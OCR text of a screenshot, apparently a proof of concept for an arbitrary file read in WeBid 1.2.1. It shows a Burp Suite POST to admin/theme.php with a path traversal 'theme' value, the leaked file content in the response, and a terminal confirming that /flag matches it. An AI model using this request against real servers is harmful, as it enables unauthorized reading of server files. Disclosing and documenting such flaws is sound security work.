 Burp Suite Professional v2022.9 - Temporary Project - licensed to exploitzero
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://172.16.119.146 HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 POST /WeBid-1.2.1/admin/theme.php HTTP/1.1
2 Host: 172.16.119.146
3 Content-Length: 75
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: PHPSESSID=0me7tniqbqltu0jo622cl9jqe6
6 Connection: close
7
8 file=flag&theme=/../../../../../&csrftoken=f514194228c4c8561ccc9542abcf0289
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
128 </tr>
129 <tr valign="top">
130 <td>
File Content:
</td>
131 <td align="center">
132 <textarea style="width:600px; height:400px;" name="
content">
123
133 </textarea>
134 </td>
135 </tr>
136 </table>
137 <input type="hidden" name="action" value="edit">
138 <input type="hidden" name="filename" value="flag">
139 <input type="hidden" name="theme" value="/../../../../../">
140 <input type="hidden" name="csrftoken" value="
f514194228c4c8561ccc9542abcf0289">
141 <input type="submit" name="act" class="centre" value="Update">
142 </form>
143 <form name="theme" action="" method="post">
144 <table width="98%" cellpadding="0" cellspacing="0" class="
blank">
145 <th colspan="2">
Site Theme
123 1 match
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 5
Response Headers 9
Done 8,836 bytes | 7 millis
⌥⌘1 zero@ubuntu:~
❯ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.119.146 netmask 255.255.255.0 broadcast 172.16.119.255
inet6 fe80::6271:b8a0:f6e6:14b9 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:e5:d2:c5 txqueuelen 1000 (Ethernet)
RX packets 19522166 bytes 4499246246 (4.4 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7593772 bytes 2532643022 (2.5 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 477290 bytes 82166774 (82.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 477290 bytes 82166774 (82.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
❯ cat /flag
123
zero@ubuntu 19:51:24
WeBid ×
不安全 | 172.16.119.146/WeBid
WeB
The free a
S
Catego
Art & Antiq
Books
Clothing &
Coins & St
Collectible
Comics, C
Computers
Electronics
Home & Ga
Movies & V
Music
Office & Bu
Other Goo
Sports & R
Toys & Gam
All categ
User login
Us
Pa
Remem